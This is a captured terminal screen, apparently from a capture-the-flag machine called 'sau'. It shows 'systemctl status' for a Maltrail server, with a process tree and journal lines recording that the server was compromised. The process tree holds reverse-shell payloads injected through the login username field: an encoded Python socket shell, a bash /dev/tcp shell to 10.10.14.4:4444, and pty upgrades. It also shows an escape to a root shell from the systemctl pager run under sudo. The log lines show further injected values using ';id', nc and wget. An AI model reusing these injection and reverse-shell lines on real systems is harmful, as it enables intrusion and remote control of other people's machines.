 ● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Tue 2023-07-11 23:10:06 UTC; 13h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 888 (python3)
Tasks: 20 (limit: 4662)
Memory: 290.6M
CGroup: /system.slice/trail.service
├─  888 /usr/bin/python3 server.py
├─59654 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`echo cHl0aG9uMyAtYyAnaW1wb3J0IHN>
├─59655 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`echo cHl0aG9uMyAtYyAnaW1wb3J0IHN>
├─59658 bash
├─59659 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.>
├─59660 sh
├─59662 python3 -c import pty;pty.spawn("/bin/bash")
├─59663 /bin/bash
├─95479 sudo /usr/bin/systemctl status trail.service
├─95480 /usr/bin/systemctl status trail.service
├─95481 pager
├─95482 sh -c /bin/bash -c sh
├─95483 sh
├─95624 /bin/sh -c logger -p auth.info -t "maltrail[888]" "Failed password for ;`bash -c 'bash -i >& /dev/tcp/10.>
├─95625 bash -c bash -i >& /dev/tcp/10.10.14.4/4444 0>&1
├─95626 bash -i
├─95650 python3 -c import pty; pty.spawn("/bin/bash")
└─95651 /bin/bash
Jul 12 10:33:34 sau maltrail[95543]: Failed password for wget http://10.10.14.4:8000 from 127.0.0.1 port 47088
Jul 12 10:34:25 sau maltrail[95546]: Failed password for wget http://10.10.14.4:8000 from 127.0.0.1 port 43138
Jul 12 10:35:28 sau maltrail[95550]: Failed password for admin from 127.0.0.1 port 47456
Jul 12 10:52:37 sau maltrail[95577]: Failed password for ;id from 127.0.0.1 port 35612
Jul 12 10:53:17 sau maltrail[95583]: Failed password for ; from 127.0.0.1 port 38366
Jul 12 10:53:44 sau maltrail[95586]: Failed password for ;id from 127.0.0.1 port 39204
Jul 12 10:54:22 sau maltrail[95589]: Failed password for ;nc 10.10.14.4 4444 from 127.0.0.1 port 50888
Jul 12 10:55:27 sau maltrail[95592]: Failed password for ;wget http://10.10.14.4:8000 from 127.0.0.1 port 58550
Jul 12 10:56:33 sau maltrail[95595]: Failed password for ;pwd > ./output from 127.0.0.1 port 48236
Jul 12 11:06:42 sau maltrail[95606]: Failed password for ; from 127.0.0.1 port 47742
~
[4way-hs] 0:bash  1:bash- 2:[tmux]* "sau" 12:31 12-Jul-23